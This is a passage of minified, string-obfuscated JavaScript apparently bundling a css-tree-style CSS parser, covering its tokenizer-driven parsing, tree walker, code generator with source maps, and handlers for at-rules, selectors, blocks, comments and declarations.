Object[zg(0xc27)](dz[zg(0x279)]))switch(typeof db){case zg(0x355):dH[zg(0xf67)][dg]=db;break;case zg(0x3c5):dH[zg(0xf67)][dg]=Fv(db);}return{'config':dH,...dH,...dH[zg(0x1137)]};}(dk||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':FP,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':dz=>0x7b===dz?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':dz=>0x7b===dz||0x3b===dz?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':dz=>0x21===dz||0x3b===dz?0x1:0x0,'consumeUntilSemicolonIncluded':dz=>0x3b===dz?0x2:0x0,'createList':()=>new FO(),'createSingleNodeList':dz=>new FO()[zH(0xbbd)](dz),'getFirstListNode':dz=>dz&&dz[zH(0x7ad)],'getLastListNode':dz=>dz&&dz[zH(0xe37)],'parseWithFallback'(dz,dH){const zb=zH,dg=this[zb(0xc92)];try{return dz[zb(0x38d)](this);}catch(db){if(dM)throw db;this[zb(0x736)](dg-this[zb(0xc92)]);const dy=dH[zb(0x38d)](this);return dM=!0x0,df(db,dy),dM=!0x1,dy;}},'lookupNonWSType'(dz){const zy=zH;let dH;do{if(dH=this[zy(0x3bc)](dz++),dH!==eG&&dH!==eg)return dH;}while(0x0!==dH);return 0x0;},'charCodeAt':dz=>dz>=0x0&&dz<dP[zH(0xa82)]?dP[zH(0xd02)](dz):0x0,'substring':(dz,dH)=>dP[zH(0x10ef)](dz,dH),'substrToCursor'(dz){const zT=zH;return this[zT(0xf68)][zT(0x10ef)](dz,this[zT(0xd8c)]);},'cmpChar':(dz,dH)=>eC(dP,dz,dH),'cmpStr':(dz,dH,dg)=>em(dP,dz,dH,dg),'consume'(dz){const zL=zH,dH=this[zL(0xd8c)];return this[zL(0x816)](dz),this[zL(0xd24)](dH);},'consumeFunctionName'(){const zI=zH,dz=dP[zI(0x10ef)](this[zI(0xd8c)],this[zI(0xd3b)]-0x1);return this[zI(0x816)](e7),dz;},'consumeNumber'(dz){const zr=zH,dH=dP[zr(0x10ef)](this[zr(0xd8c)],F1(dP,this[zr(0xd8c)]));return this[zr(0x816)](dz),dH;},'eat'(dz){const zD=zH;if(this[zD(0xc41)]!==dz){const dH=F4[dz][zD(0xce0)](0x0,-0x6)[zD(0xc72)](/-/g,'\x20')[zD(0xc72)](/^./,dy=>dy[zD(0x630)]());let dg=(/[[\](){}]/[zD(0xf29)](dH)?'\x22'+dH+'\x22':dH)+zD(0x1021),db=this[zD(0xd8c)];switch(dz){case e6:this[zD(0xc41)]===e7||this[zD(0xc41)]===eF?(db=this[zD(0xd3b)]-0x1,dg=zD(0x240)):dg=zD(0x23a);break;case e9:this[zD(0x735)](0x23)&&(this[zD(0x6b2)](),db++,dg=zD(0xcc0));break;case eN:this[zD(0xc41)]===eK&&(db=this[zD(0xd3b)],dg=zD(0xe5a));}this[zD(0x2d8)](dg,db);}this[zD(0x6b2)]();},'eatIdent'(dz){const za=zH;this[za(0xc41)]===e6&&!0x1!==this[za(0xd59)](0x0,dz)||this[za(0x2d8)](za(0xff7)+dz+za(0xa62)),this[za(0x6b2)]();},'eatDelim'(dz){const zi=zH;this[zi(0x735)](dz)||this[zi(0x2d8)](zi(0xb0f)+String[zi(0x1ea)](dz)+zi(0xa62)),this[zi(0x6b2)]();},'getLocation':(dz,dH)=>dv?dE[zH(0x102d)](dz,dH,dd):null,'getLocationFromList'(dz){const zc=zH;if(dv){const dH=this[zc(0xefa)](dz),dg=this[zc(0xdb4)](dz);return dE[zc(0x102d)](null!==dH?dH[zc(0xc82)][zc(0xe0f)][zc(0x212)]-dE[zc(0x9a0)]:this[zc(0xd8c)],null!==dg?dg[zc(0xc82)][zc(0x519)][zc(0x212)]-dE[zc(0x9a0)]:this[zc(0xd8c)],dd);}return null;},'error'(dz,dH){const zV=zH,dg=void 0x0!==dH&&dH<dP[zV(0xa82)]?dE[zV(0x818)](dH):this[zV(0xc81)]?dE[zV(0x818)](function(db,dy){const zW=zV;for(;dy>=0x0&&eq(db[zW(0xd02)](dy));dy--);return dy+0x1;}(dP,dP[zV(0xa82)]-0x1)):dE[zV(0x818)](this[zV(0xd8c)]);throw new Fk(dz||zV(0x674),dP,dg[zV(0x212)],dg[zV(0x3f6)],dg[zV(0xf04)],dE[zV(0xf0e)],dE[zV(0x9a5)]);}});return Object[zH(0x1064)](function(dz,dH){const zq=zH;dP=dz,dH=dH||{},dA[zq(0x55c)](dP,FK),dE[zq(0x55c)](dP,dH[zq(0x212)],dH[zq(0x3f6)],dH[zq(0xf04)]),dd=dH[zq(0x802)]||zq(0x408),dv=Boolean(dH[zq(0x5af)]),df=zq(0x355)==typeof dH[zq(0xa48)]?dH[zq(0xa48)]:Fd,dM=!0x1,dA[zq(0xe3a)]=!(zq(0xe3a)in dH)||Boolean(dH[zq(0xe3a)]),dA[zq(0xab3)]=!(zq(0xab3)in dH)||Boolean(dH[zq(0xab3)]),dA[zq(0x97d)]=!(zq(0x97d)in dH)||Boolean(dH[zq(0x97d)]),dA[zq(0x548)]=zq(0x548)in dH&&Boolean(dH[zq(0x548)]);const {context:dg=zq(0x1065),onComment:db}=dH;if(dg in dA[zq(0xf67)]==0x0)throw new Error(zq(0xc33)+dg+'`');zq(0x355)==typeof db&&dA[zq(0x251)]((dT,dL,dI)=>{const zs=zq;if(dT===eg){const dD=dA[zs(0x818)](dL,dI),dV=em(dP,dI-0x2,dI,'*/')?dP[zs(0xce0)](dL+0x2,dI-0x2):dP[zs(0xce0)](dL+0x2,dI);db(dV,dD);}});const dy=dA[zq(0xf67)][dg][zq(0x38d)](dA,dH);return dA[zq(0xc81)]||dA[zq(0x2d8)](),dy;},{'SyntaxError':Fk,'config':dA[zH(0x6f7)]});}(dF),dK=function(dk){const zx=a2e,dP=function(dH){const zh=a2e,dg={};for(const db in dH[zh(0x1137)])if(FI[zh(0x38d)](dH[zh(0x1137)],db)){const dy=dH[zh(0x1137)][db];if(!dy[zh(0x7f7)])throw new Error(zh(0x1169)+db+zh(0x115e));dg[db]=Fq(0x0,dy);}return dg;}(dk),dd={},dv={},df=Symbol(zx(0xa8e)),dM=Symbol(zx(0x5c8));for(const dH in dP)FI[zx(0x38d)](dP,dH)&&null!==dP[dH]&&(dd[dH]=Fh(dP[dH],!0x1),dv[dH]=Fh(dP[dH],!0x0));const dE=Fx(dd),dA=Fx(dv),dz=function(dg,db){const zj=zx;function dy(dW,dq,dh){const zB=a2e,dx=dT[zB(0x38d)](dV,dW,dq,dh);return dx===df||dx!==dM&&(!(!dI[zB(0x511)](dW[zB(0x39c)])||!dI[dW[zB(0x39c)]](dW,dV,dy,dD))||dL[zB(0x38d)](dV,dW,dq,dh)===df);}let dT=FD,dL=FD,dI=dd,dD=(dW,dq,dh,dx)=>dW||dy(dq,dh,dx);const dV={'break':df,'skip':dM,'root':dg,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(zj(0x355)==typeof db)dT=db;else{if(db&&(dT=FV(db[zj(0x5ca)]),dL=FV(db[zj(0xd58)]),db[zj(0xd2d)]&&(dI=dv),db[zj(0x69a)])){if(dE[zj(0x511)](db[zj(0x69a)]))dI=db[zj(0xd2d)]?dA[db[zj(0x69a)]]:dE[db[zj(0x69a)]];else{if(!dP[zj(0x511)](db[zj(0x69a)]))throw new Error(zj(0xeb1)+db[zj(0x69a)]+zj(0x4dc)+Object[zj(0x2f1)](dP)[zj(0x50b)]()[zj(0xe19)](',\x20')+')');}dT=FW(dT,db[zj(0x69a)]),dL=FW(dL,db[zj(0x69a)]);}}if(dT===FD&&dL===FD)throw new Error(zj(0x7eb));dy(dg);};return dz[zx(0x6fc)]=df,dz[zx(0x736)]=dM,dz[zx(0x78b)]=function(dg,db){let dy=null;return dz(dg,function(dT,dL,dI){const zt=a2e;if(db[zt(0x38d)](this,dT,dL,dI))return dy=dT,df;}),dy;},dz[zx(0x746)]=function(dg,db){let dy=null;return dz(dg,{'reverse':!0x0,'enter'(dT,dL,dI){const zR=a2e;if(db[zR(0x38d)](this,dT,dL,dI))return dy=dT,df;}}),dy;},dz[zx(0xe73)]=function(dg,db){const dy=[];return dz(dg,function(dT,dL,dI){const zQ=a2e;db[zQ(0x38d)](this,dT,dL,dI)&&dy[zQ(0x883)](dT);}),dy;},dz;}(dF),dN=function(dk){const zZ=a2e,dP=new Map();for(let [dd,dv]of Object[zZ(0xc27)](dk[zZ(0x1137)]))zZ(0x355)==typeof(dv[zZ(0x88d)]||dv)&&dP[zZ(0x97b)](dd,dv[zZ(0x88d)]||dv);return function(df,dM){const zU=zZ;let dE='',dA=0x0,dz={'node'(dg){const zn=a2e;if(!dP[zn(0x1fa)](dg[zn(0x39c)]))throw new Error(zn(0x10b1)+dg[zn(0x39c)]);dP[zn(0x761)](dg[zn(0x39c)])[zn(0x38d)](dH,dg);},'tokenBefore':Fy,'token'(dg,db){const zY=a2e;dA=this[zY(0xf71)](dA,dg,db),this[zY(0x3c7)](db,dg,!0x1),dg===eS&&0x5c===db[zY(0xd02)](0x0)&&this[zY(0x3c7)]('\x0a',eG,!0x0);},'emit'(dg){dE+=dg;},'result':()=>dE};dM&&(zU(0x355)==typeof dM[zU(0x8ab)]&&(dz=dM[zU(0x8ab)](dz)),dM[zU(0xee4)]&&(dz=function(dg){const zC=zU,db=new FM['x'](),dy={'line':0x1,'column':0x0},dT={'line':0x0,'column':0x0},dL={'line':0x1,'column':0x0},dI={'generated':dL};let dD=0x1,dV=0x0,dW=!0x1;const dq=dg[zC(0x1137)];dg[zC(0x1137)]=function(dB){const zm=zC;if(dB[zm(0xc82)]&&dB[zm(0xc82)][zm(0xe0f)]&&FE[zm(0x1fa)](dB[zm(0x39c)])){const dj=dB[zm(0xc82)][zm(0xe0f)][zm(0x3f6)],dR=dB[zm(0xc82)][zm(0xe0f)][zm(0xf04)]-0x1;dT[zm(0x3f6)]===dj&&dT[zm(0xf04)]===dR||(dT[zm(0x3f6)]=dj,dT[zm(0xf04)]=dR,dy[zm(0x3f6)]=dD,dy[zm(0xf04)]=dV,dW&&(dW=!0x1,dy[zm(0x3f6)]===dL[zm(0x3f6)]&&dy[zm(0xf04)]===dL[zm(0xf04)]||db[zm(0xd9b)](dI)),dW=!0x0,db[zm(0xd9b)]({'source':dB[zm(0xc82)][zm(0xf68)],'original':dT,'generated':dy}));}dq[zm(0x38d)](this,dB),dW&&FE[zm(0x1fa)](dB[zm(0x39c)])&&(dL[zm(0x3f6)]=dD,dL[zm(0xf04)]=dV);};const dh=dg[zC(0x3c7)];dg[zC(0x3c7)]=function(dB,dj,dR){const zp=zC;for(let dQ=0x0;dQ<dB[zp(0xa82)];dQ++)0xa===dB[zp(0xd02)](dQ)?(dD++,dV=0x0):dV++;dh(dB,dj,dR);};const dx=dg[zC(0x4b3)];return dg[zC(0x4b3)]=function(){const zX=zC;return dW&&db[zX(0xd9b)](dI),{'css':dx(),'map':db};},dg;}(dz)),dM[zU(0x1004)]in J3&&(dz[zU(0xf71)]=J3[dM[zU(0x1004)]]));const dH={'node':dg=>dz[zU(0x1137)](dg),'children':FT,'token':(dg,db)=>dz[zU(0xea1)](dg,db),'tokenize':FL};return dz[zU(0x1137)](df),dz[zU(0x4b3)]();};}(dF),{fromPlainObject:dO,toPlainObject:dG}=function(dk){return{'fromPlainObject':dP=>(dk(dP,{'enter'(dd){const zw=a2e;dd[zw(0x96c)]&&dd[zw(0x96c)]instanceof FO==0x0&&(dd[zw(0x96c)]=new FO()[zw(0xa89)](dd[zw(0x96c)]));}}),dP),'toPlainObject':dP=>(dk(dP,{'leave'(dd){const H0=a2e;dd[H0(0x96c)]&&dd[H0(0x96c)]instanceof FO&&(dd[H0(0x96c)]=dd[H0(0x96c)][H0(0xd57)]());}}),dP)};}(dK),du={'lexer':null,'createLexer':dk=>new KD(dk,du,du[H1(0xcb3)][H1(0x7f7)]),'tokenize':FK,'parse':dS,'generate':dN,'walk':dK,'find':dK[H1(0x78b)],'findLast':dK[H1(0x746)],'findAll':dK[H1(0xe73)],'fromPlainObject':dO,'toPlainObject':dG,'fork'(dk){const H2=H1,dP=KW({},dF);return Kq(H2(0x355)==typeof dk?dk(dP):KW(dP,dk));}};return du[H1(0xcb3)]=new KD({'generic':dF[H1(0xe0c)],'cssWideKeywords':dF[H1(0x396)],'units':dF[H1(0xb5e)],'types':dF[H1(0x3c6)],'atrules':dF[H1(0x610)],'properties':dF[H1(0xa04)],'node':dF[H1(0x1137)]},du),du;}const Kh=0x2b,Kx=0x2d,KB=0x6e,Kj=!0x0,KR=!0x1;function KQ(dF,dS){const H3=fv;let dK=this[H3(0xd8c)]+dF;const dN=this[H3(0xd02)](dK);for(dN!==Kh&&dN!==Kx||(dS&&this[H3(0x2d8)](H3(0x1029)),dK++);dK<this[H3(0xd3b)];dK++)ey(this[H3(0xd02)](dK))||this[H3(0x2d8)](H3(0xdcb),dK);}function KZ(dF){const H4=fv;return KQ[H4(0x38d)](this,0x0,dF);}function KY(dF,dS){const H5=fv;if(!this[H5(0x2e4)](this[H5(0xd8c)]+dF,dS)){let dK='';switch(dS){case KB:dK=H5(0xf17);break;case Kx:dK=H5(0x420);}this[H5(0x2d8)](dK,this[H5(0xd8c)]+dF);}}function KU(){const H6=fv;let dF=0x0,dS=0x0,dK=this[H6(0xc41)];for(;dK===eG||dK===eg;)dK=this[H6(0x3bc)](++dF);if(dK!==eK){if(!this[H6(0x735)](Kh,dF)&&!this[H6(0x735)](Kx,dF))return null;dS=this[H6(0x735)](Kh,dF)?Kh:Kx;do{dK=this[H6(0x3bc)](++dF);}while(dK===eG||dK===eg);dK!==eK&&(this[H6(0x736)](dF),KZ[H6(0x38d)](this,Kj));}return dF>0x0&&this[H6(0x736)](dF),0x0===dS&&(dK=this[H6(0xd02)](this[H6(0xd8c)]),dK!==Kh&&dK!==Kx&&this[H6(0x2d8)](H6(0x1096))),KZ[H6(0x38d)](this,0x0!==dS),dS===Kx?'-'+this[H6(0x615)](eK):this[H6(0x615)](eK);}const KC=fv(0x362),Km={'a':[String,null],'b':[String,null]};function Kp(){const H7=fv,dF=this[H7(0xd8c)];let dS=null,dK=null;if(this[H7(0xc41)]===eK)KZ[H7(0x38d)](this,KR),dK=this[H7(0x615)](eK);else{if(this[H7(0xc41)]===e6&&this[H7(0x2e4)](this[H7(0xd8c)],Kx))switch(dS='-1',KY[H7(0x38d)](this,0x1,KB),this[H7(0xd3b)]-this[H7(0xd8c)]){case 0x2:this[H7(0x6b2)](),dK=KU[H7(0x38d)](this);break;case 0x3:KY[H7(0x38d)](this,0x2,Kx),this[H7(0x6b2)](),this[H7(0x1107)](),KZ[H7(0x38d)](this,Kj),dK='-'+this[H7(0x615)](eK);break;default:KY[H7(0x38d)](this,0x2,Kx),KQ[H7(0x38d)](this,0x3,Kj),this[H7(0x6b2)](),dK=this[H7(0xd24)](dF+0x2);}else{if(this[H7(0xc41)]===e6||this[H7(0x735)](Kh)&&this[H7(0x3bc)](0x1)===e6){let dN=0x0;switch(dS='1',this[H7(0x735)](Kh)&&(dN=0x1,this[H7(0x6b2)]()),KY[H7(0x38d)](this,0x0,KB),this[H7(0xd3b)]-this[H7(0xd8c)]){case 0x1:this[H7(0x6b2)](),dK=KU[H7(0x38d)](this);break;case 0x2:KY[H7(0x38d)](this,0x1,Kx),this[H7(0x6b2)](),this[H7(0x1107)](),KZ[H7(0x38d)](this,Kj),dK='-'+this[H7(0x615)](eK);break;default:KY[H7(0x38d)](this,0x1,Kx),KQ[H7(0x38d)](this,0x2,Kj),this[H7(0x6b2)](),dK=this[H7(0xd24)](dF+dN+0x1);}}else{if(this[H7(0xc41)]===eO){const dO=this[H7(0xd02)](this[H7(0xd8c)]),dG=dO===Kh||dO===Kx;let du=this[H7(0xd8c)]+dG;for(;du<this[H7(0xd3b)]&&ey(this[H7(0xd02)](du));du++);du===this[H7(0xd8c)]+dG&&this[H7(0x2d8)](H7(0xdcb),this[H7(0xd8c)]+dG),KY[H7(0x38d)](this,du-this[H7(0xd8c)],KB),dS=this[H7(0x10ef)](dF,du),du+0x1===this[H7(0xd3b)]?(this[H7(0x6b2)](),dK=KU[H7(0x38d)](this)):(KY[H7(0x38d)](this,du-this[H7(0xd8c)]+0x1,Kx),du+0x2===this[H7(0xd3b)]?(this[H7(0x6b2)](),this[H7(0x1107)](),KZ[H7(0x38d)](this,Kj),dK='-'+this[H7(0x615)](eK)):(KQ[H7(0x38d)](this,du-this[H7(0xd8c)]+0x2,Kj),this[H7(0x6b2)](),dK=this[H7(0xd24)](du+0x1)));}else this[H7(0x2d8)]();}}}return null!==dS&&dS[H7(0xd02)](0x0)===Kh&&(dS=dS[H7(0x6a9)](0x1)),null!==dK&&dK[H7(0xd02)](0x0)===Kh&&(dK=dK[H7(0x6a9)](0x1)),{'type':H7(0x362),'loc':this[H7(0x818)](dF,this[H7(0xd8c)]),'a':dS,'b':dK};}function KX(dF){const H8=fv;if(dF['a']){const dS=('+1'===dF['a']||'1'===dF['a']?'n':'-1'===dF['a']&&'-n')||dF['a']+'n';if(dF['b']){const dK='-'===dF['b'][0x0]||'+'===dF['b'][0x0]?dF['b']:'+'+dF['b'];this[H8(0xeba)](dS+dK);}else this[H8(0xeba)](dS);}else this[H8(0xeba)](dF['b']);}function Kw(){const H9=fv;return this[H9(0xa69)](this[H9(0xea8)],!0x0);}function N0(){const HJ=fv;for(let dF,dS=0x1;dF=this[HJ(0x3bc)](dS);dS++){if(dF===eH)return!0x0;if(dF===ez||dF===e8)return!0x1;}return!0x1;}const N1=fv(0xa4d),N2=fv(0xe7d),N3={'name':String,'prelude':[fv(0xeaf),fv(0xa69),null],'block':[fv(0x104d),null]};function N4(dF=!0x1){const He=fv,dS=this[He(0xd8c)];let dK,dN,dO=null,dG=null;switch(this[He(0x816)](e8),dK=this[He(0xd24)](dS+0x1),dN=dK[He(0xe1e)](),this[He(0x1107)](),!0x1===this[He(0xc81)]&&this[He(0xc41)]!==ez&&this[He(0xc41)]!==ed&&(dO=this[He(0xe3a)]?this[He(0x501)](this[He(0xeaf)][He(0xb7e)](this,dK,dF),Kw):Kw[He(0x38d)](this,this[He(0xc92)]),this[He(0x1107)]()),this[He(0xc41)]){case ed:this[He(0x6b2)]();break;case ez:dG=hasOwnProperty[He(0x38d)](this[He(0xe7d)],dN)&&He(0x355)==typeof this[He(0xe7d)][dN][He(0xa94)]?this[He(0xe7d)][dN][He(0xa94)][He(0x38d)](this,dF):this[He(0x104d)](N0[He(0x38d)](this));}return{'type':He(0xa4d),'loc':this[He(0x818)](dS,this[He(0xd8c)]),'name':dK,'prelude':dO,'block':dG};}function N5(dF){const HF=fv;this[HF(0xea1)](e8,'@'+dF[HF(0xdfa)]),null!==dF[HF(0xedc)]&&this[HF(0x1137)](dF[HF(0xedc)]),dF[HF(0xa94)]?this[HF(0x1137)](dF[HF(0xa94)]):this[HF(0xea1)](ed,';');}const N6=fv(0xeaf),N7=fv(0x5bd),N8={'children':[[]]};function N9(dF){const HS=fv;let dS=null;return null!==dF&&(dF=dF[HS(0xe1e)]()),this[HS(0x1107)](),dS=hasOwnProperty[HS(0x38d)](this[HS(0xe7d)],dF)&&HS(0x355)==typeof this[HS(0xe7d)][dF][HS(0xedc)]?this[HS(0xe7d)][dF][HS(0xedc)][HS(0x38d)](this):this[HS(0x918)](this[HS(0xded)][HS(0xeaf)]),this[HS(0x1107)](),!0x0!==this[HS(0xc81)]&&this[HS(0xc41)]!==ez&&this[HS(0xc41)]!==ed&&this[HS(0x2d8)](HS(0xdcc)),{'type':HS(0xeaf),'loc':this[HS(0x891)](dS),'children':dS};}function NJ(dF){const HK=fv;this[HK(0x96c)](dF);}const NF=0x24,NS=0x2a,NK=0x3d,NN=0x5e,NO=0x7c,NG=0x7e;function Nu(){const HN=fv;this[HN(0xc81)]&&this[HN(0x2d8)](HN(0x559));const dF=this[HN(0xd8c)];let dS=!0x1;return this[HN(0x735)](NS)?(dS=!0x0,this[HN(0x6b2)]()):this[HN(0x735)](NO)||this[HN(0x816)](e6),this[HN(0x735)](NO)?this[HN(0xd02)](this[HN(0xd8c)]+0x1)!==NK?(this[HN(0x6b2)](),this[HN(0x816)](e6)):dS&&this[HN(0x2d8)](HN(0x23a),this[HN(0xd3b)]):dS&&this[HN(0x2d8)](HN(0x6ce)),{'type':HN(0x6c8),'loc':this[HN(0x818)](dF,this[HN(0xd8c)]),'name':this[HN(0xd24)](dF)};}function Nk(){const HO=fv,dF=this[HO(0xd8c)],dS=this[HO(0xd02)](dF);return dS!==NK&&dS!==NG&&dS!==NN&&dS!==NF&&dS!==NS&&dS!==NO&&this[HO(0x2d8)](HO(0xa9a)),this[HO(0x6b2)](),dS!==NK&&(this[HO(0x735)](NK)||this[HO(0x2d8)](HO(0xfeb)),this[HO(0x6b2)]()),this[HO(0xd24)](dF);}const NP=fv(0x2d4),Nd={'name':fv(0x6c8),'matcher':[String,null],'value':[fv(0xd1a),fv(0x6c8),null],'flags':[String,null]};function Nv(){const HG=fv,dF=this[HG(0xd8c)];let dS,dK=null,dN=null,dO=null;return this[HG(0x816)](ef),this[HG(0x1107)](),dS=Nu[HG(0x38d)](this),this[HG(0x1107)](),this[HG(0xc41)]!==eM&&(this[HG(0xc41)]!==e6&&(dK=Nk[HG(0x38d)](this),this[HG(0x1107)](),dN=this[HG(0xc41)]===eJ?this[HG(0xd1a)]():this[HG(0x6c8)](),this[HG(0x1107)]()),this[HG(0xc41)]===e6&&(dO=this[HG(0x615)](e6),this[HG(0x1107)]())),this[HG(0x816)](eM),{'type':HG(0x2d4),'loc':this[HG(0x818)](dF,this[HG(0xd8c)]),'name':dS,'matcher':dK,'value':dN,'flags':dO};}function Nf(dF){const Hu=fv;this[Hu(0xea1)](eS,'['),this[Hu(0x1137)](dF[Hu(0xdfa)]),null!==dF[Hu(0x1f0)]&&(this[Hu(0xeba)](dF[Hu(0x1f0)]),this[Hu(0x1137)](dF[Hu(0x977)])),null!==dF[Hu(0xed2)]&&this[Hu(0xea1)](e6,dF[Hu(0xed2)]),this[Hu(0xea1)](eS,']');}const NM=0x26;function NE(){const Hk=fv;return this[Hk(0xa69)](null,!0x0);}function NA(){const HP=fv;return this[HP(0x501)](this[HP(0xcf6)],NE);}function Nz(){const Hd=fv;return this[Hd(0xa69)](this[Hd(0x10b8)],!0x0);}function NH(){const Hl=fv;if(this[Hl(0xc41)]===ed)return Nz[Hl(0x38d)](this,this[Hl(0xc92)]);const dF=this[Hl(0x501)](this[Hl(0x394)],Nz);return this[Hl(0xc41)]===ed&&this[Hl(0x6b2)](),dF;}const Ng=fv(0x104d),Nb=fv(0xa94),Ny={'children':[[fv(0xa4d),fv(0xcf6),fv(0x394)]]};function NT(dF){const Hv=fv,dS=dF?NH:NA,dK=this[Hv(0xd8c)];let dN=this[Hv(0x592)]();this[Hv(0x816)](ez);dO:for(;!this[Hv(0xc81)];)switch(this[Hv(0xc41)]){case eH:break dO;case eG:case eg:this[Hv(0x6b2)]();break;case e8:dN[Hv(0x883)](this[Hv(0x501)](this[Hv(0xa4d)][Hv(0xb7e)](this,dF),NE));break;default:dF&&this[Hv(0x735)](NM)?dN[Hv(0x883)](NA[Hv(0x38d)](this)):dN[Hv(0x883)](dS[Hv(0x38d)](this));}return this[Hv(0xc81)]||this[Hv(0x816)](eH),{'type':Hv(0x104d),'loc':this[Hv(0x818)](dK,this[Hv(0xd8c)]),'children':dN};}function NL(dF){const Ho=fv;this[Ho(0xea1)](ez,'{'),this[Ho(0x96c)](dF,dS=>{const Hf=Ho;Hf(0x394)===dS[Hf(0x39c)]&&this[Hf(0xea1)](ed,';');}),this[Ho(0xea1)](eH,'}');}const NI=fv(0x6d1),ND={'children':[[]]};function NV(dF,dS){const HM=fv,dK=this[HM(0xd8c)];let dN=null;return this[HM(0x816)](ef),dN=dF[HM(0x38d)](this,dS),this[HM(0xc81)]||this[HM(0x816)](eM),{'type':HM(0x6d1),'loc':this[HM(0x818)](dK,this[HM(0xd8c)]),'children':dN};}function NW(dF){const HE=fv;this[HE(0xea1)](eS,'['),this[HE(0x96c)](dF),this[HE(0xea1)](eS,']');}const Nq=fv(0xf7a),Nh=[];function Nx(){const HA=fv,dF=this[HA(0xd8c)];return this[HA(0x816)](ek),{'type':HA(0xf7a),'loc':this[HA(0x818)](dF,this[HA(0xd8c)])};}function NB(){const HH=fv;this[HH(0xea1)](ek,HH(0xd7d));}const Nj=fv(0x58e),NR=[];function NQ(){const Hg=fv,dF=this[Hg(0xd8c)];return this[Hg(0x816)](eu),{'type':Hg(0x58e),'loc':this[Hg(0x818)](dF,this[Hg(0xd8c)])};}function NZ(){const Hb=fv;this[Hb(0xea1)](eu,Hb(0x68b));}const NY=0x2e,NU=fv(0xce8),NC={'name':String};function Nm(){const Hy=fv;return this[Hy(0x6e0)](NY),{'type':Hy(0xce8),'loc':this[Hy(0x818)](this[Hy(0xd8c)]-0x1,this[Hy(0xd3b)]),'name':this[Hy(0x615)](e6)};}function Np(dF){const HT=fv;this[HT(0xea1)](eS,'.'),this[HT(0xea1)](e6,dF[HT(0xdfa)]);}const NX=0x2b,Nw=0x2f,O0=0x3e,O1=0x7e,O2=fv(0x2ad),O3={'name':String};function O4(){const HL=fv,dF=this[HL(0xd8c)];let dS;switch(this[HL(0xc41)]){case eG:dS='\x20';break;case eS:switch(this[HL(0xd02)](this[HL(0xd8c)])){case O0:case NX:case O1:this[HL(0x6b2)]();break;case Nw:this[HL(0x6b2)](),this[HL(0x595)](HL(0xb5f)),this[HL(0x6e0)](Nw);break;default:this[HL(0x2d8)](HL(0xe71));}dS=this[HL(0xd24)](dF);}return{'type':HL(0x2ad),'loc':this[HL(0x818)](dF,this[HL(0xd8c)]),'name':dS};}function O5(dF){const HI=fv;this[HI(0xeba)](dF[HI(0xdfa)]);}const O6=0x2a,O7=0x2f,O8=fv(0x74f),O9={'value':String};function OJ(){const Hr=fv,dF=this[Hr(0xd8c)];let dS=this[Hr(0xd3b)];return this[Hr(0x816)](eg),dS-dF+0x2>=0x2&&this[Hr(0xd02)](dS-0x2)===O6&&this[Hr(0xd02)](dS-0x1)===O7&&(dS-=0x2),{'type':Hr(0x74f),'loc':this[Hr(0x818)](dF,this[Hr(0xd8c)]),'value':this[Hr(0x10ef)](dF+0x2,dS)};}function OF(dF){const HD=fv;this[HD(0xea1)](eg,'/*'+dF[HD(0x977)]+'*/');}const OS=new Set([eP,eA,e5]),OK=fv(0xa8f),ON={'kind':String,'children':[[fv(0x6c8),fv(0x877),fv(0x95e),fv(0x1ed),fv(0x943)]]};function OO(dF){const Ha=fv;return this[Ha(0x587)](0x1)===e6&&OS[Ha(0x1fa)](this[Ha(0x587)](0x2))?this[Ha(0x877)](dF):this[Ha(0x1ed)](dF);}const OG={'media':OO,'container':OO,'supports'(){const Hi=fv;return this[Hi(0x943)]();}};function Ou(dF=fv(0xd6c)){const Hc=fv,dS=this[Hc(0x592)]();dO:for(;!this[Hc(0xc81)];)switch(this[Hc(0xc41)]){case eg:case eG:this[Hc(0x6b2)]();continue;case e6:dS[Hc(0x883)](this[Hc(0x6c8)]());break;case eE:{let dK=this[Hc(0x501)](()=>OG[dF][Hc(0x38d)](this,dF),()=>null);dK||(dK=this[Hc(0x501)](()=>{const HV=Hc;this[HV(0x816)](eE);const dN=this[HV(0xa8f)](dF);return this[HV(0x816)](eA),dN;},()=>this[Hc(0x1015)](dF))),dS[Hc(0x883)](dK);break;}case e7:{let dN=this[Hc(0x501)](()=>this[Hc(0x95e)](dF),()=>null);dN||(dN=this[Hc(0x1015)](dF)),dS[Hc(0x883)](dN);break;}default:break dO;}return dS[Hc(0xd4a)]&&this[Hc(0x2d8)](Hc(0x2b5)),{'type':Hc(0xa8f),'loc':this[Hc(0x891)](dS),'kind':dF,'children':dS};}function Ok(dF){const HW=fv;dF[HW(0x96c)][HW(0xfb7)](dS=>{const Hq=HW;Hq(0xa8f)===dS[Hq(0x39c)]?(this[Hq(0xea1)](eE,'('),this[Hq(0x1137)](dS),this[Hq(0xea1)](eA,')')):this[Hq(0x1137)](dS);});}const OP=0x21,Od=0x23,Ov=0x24,Of=0x26,OM=0x2a,OE=0x2b,OA=0x2f;function Oz(){const Hs=fv;return this[Hs(0xa69)](this[Hs(0x5a0)],!0x0);}function OH(){const Hh=fv;return this[Hh(0xa69)](this[Hh(0x5a0)],!0x1);}function Og(){const Hx=fv,dF=this[Hx(0xc92)],dS=this[Hx(0x92f)]();return Hx(0xa69)!==dS[Hx(0x39c)]&&!0x1===this[Hx(0xc81)]&&this[Hx(0xc41)]!==ed&&!0x1===this[Hx(0x735)](OP)&&!0x1===this[Hx(0x936)](dF)&&this[Hx(0x2d8)](),dS;}const Ob=fv(0x394),Oy=fv(0x2b2),OT={'important':[Boolean,String],'property':String,'value':[fv(0x92f),fv(0xa69)]};function OL(){const HB=fv,dF=this[HB(0xd8c)],dS=this[HB(0xc92)],dK=OD[HB(0x38d)](this),dN=S1(dK),dO=dN?this[HB(0x548)]:this[HB(0x97d)],dG=dN?OH:Oz;let du,dk=!0x1;this[HB(0x1107)](),this[HB(0x816)](eP);const dP=this[HB(0xc92)];if(dN||this[HB(0x1107)](),du=dO?this[HB(0x501)](Og,dG):dG[HB(0x38d)](this,this[HB(0xc92)]),dN&&HB(0x92f)===du[HB(0x39c)]&&du[HB(0x96c)][HB(0xd4a)]){for(let 